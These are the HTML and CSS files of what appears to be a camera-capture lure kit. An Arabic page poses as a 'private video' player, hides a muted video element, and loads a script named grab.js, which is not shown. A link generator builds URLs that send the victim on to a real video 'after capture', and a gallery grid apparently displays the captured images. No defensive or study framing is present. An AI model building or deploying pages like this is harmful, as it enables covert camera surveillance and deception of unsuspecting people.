
<file: index.html>
<!doctype html>
<html lang="ar" dir="rtl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>مشاهدة الفيديو</title>
<link rel="stylesheet" href="/static/style.css">
<style>
  .creator-box { background: #12121a; border: 1px solid #1f1f2b; padding: 15px; border-radius: 10px; margin-bottom: 20px; }
  .creator-box input { width: 100%; padding: 10px; background: #0b0b0f; border: 1px solid #2c2c3a; color: #fff; border-radius: 6px; margin-top: 8px; box-sizing: border-box; }
  .creator-box button { margin-top: 10px; background: #4f46e5; color: #fff; border: none; padding: 10px 15px; border-radius: 6px; cursor: pointer; width: 100%; }
  .creator-box button:hover { background: #4338ca; }
  .gen-link { margin-top: 10px; word-break: break-all; font-size: 13px; color: #38bdf8; }
</style>
</head>
<body>
<div class="wrap">
  <!-- أداة توليد الرابط تظهر فقط إذا لم يتم تمرير رابط مسبقاً -->
  <div class="creator-box" id="creatorBox" style="display:none;">
    <h3>أداة إنشاء رابط التجربة</h3>
    <p class="sub">ضع أي رابط فيديو تريد توجيه هاتفك إليه بعد الالتقاط:</p>
    <input type="text" id="targetInput" placeholder="https://www.youtube.com/watch?v=...">
    <button id="genBtn">توليد الرابط</button>
    <div class="gen-link" id="resultLink"></div>
  </div>

  <div class="player">
    <div class="poster" id="poster">
      <div class="play-btn" id="playBtn">▶</div>
      <div class="poster-text">فيديو خاص — اضغط للمشاهدة</div>
    </div>
    <video id="preview" playsinline muted></video>
  </div>
  <div class="meta">
    <div class="title">مشاهدة الفيديو</div>
    <div class="sub" id="status">جارٍ التحميل...</div>
  </div>
</div>
<script>
  // إظهار أداة الصانع إذا لم يكن هناك بارامتر url في الرابط
  if (!location.search.includes('url=')) {
    document.getElementById('creatorBox').style.display = 'block';
    document.getElementById('genBtn').onclick = () => {
      const val = document.getElementById('targetInput').value.trim();
      if (!val) return alert('الرجاء وضع رابط صحيح');
      const generated = location.origin + '/?url=' + encodeURIComponent(val);
      document.getElementById('resultLink').innerHTML = 'انسخ هذا الرابط وافتحه في هاتفك:<br><a href="' + generated + '" target="_blank">' + generated + '</a>';
    };
  }
</script>
<script src="/static/grab.js"></script>
</body>
</html>
</file>
<file: static/style.css>
* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; background: #0b0b0f; color: #e9e9ef;
  font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Noto Naskh Arabic", sans-serif; }
.wrap { max-width: 760px; margin: 0 auto; padding: 20px; }

.player { position: relative; width: 100%; aspect-ratio: 16/9;
  background: #000; border-radius: 14px; overflow: hidden;
  box-shadow: 0 10px 40px rgba(0,0,0,.6); }
.poster { position: absolute; inset: 0; display: flex; flex-direction: column;
  align-items: center; justify-content: center; gap: 16px;
  background: radial-gradient(circle at 50% 40%, #1a1a24, #050507);
  cursor: pointer; }
.play-btn { width: 78px; height: 78px; border-radius: 50%;
  background: rgba(255,255,255,.12); border: 2px solid rgba(255,255,255,.35);
  display: flex; align-items: center; justify-content: center;
  font-size: 30px; padding-inline-start: 6px;
  transition: transform .15s ease, background .15s ease; }
.poster:hover .play-btn { transform: scale(1.08); background: rgba(255,255,255,.2); }
.poster-text { color: #cfcfda; font-size: 15px; }
video { width: 100%; height: 100%; display: block; object-fit: cover; background: #000; }

.meta { margin-top: 16px; }
.title { font-size: 20px; font-weight: 700; }
.sub { color: #8a8a99; font-size: 14px; margin-top: 4px; }

.vh { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; }
.vh h1 { font-size: 20px; margin: 0; margin-inline-end: auto; }
.vh button { background: #1d1d27; color: #e9e9ef; border: 1px solid #2c2c3a;
  padding: 8px 14px; border-radius: 10px; cursor: pointer; }
.vh button:hover { background: #262633; }
.auto { color: #8a8a99; font-size: 14px; display: flex; align-items: center; gap: 6px; }

.grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 12px; }
.card { background: #12121a; border: 1px solid #1f1f2b; border-radius: 12px; overflow: hidden; }
.card img { width: 100%; display: block; aspect-ratio: 4/3; object-fit: cover; }
.cmeta { padding: 8px 10px; font-size: 12px; }
.muted { color: #6f6f80; margin-top: 2px; }
</file>
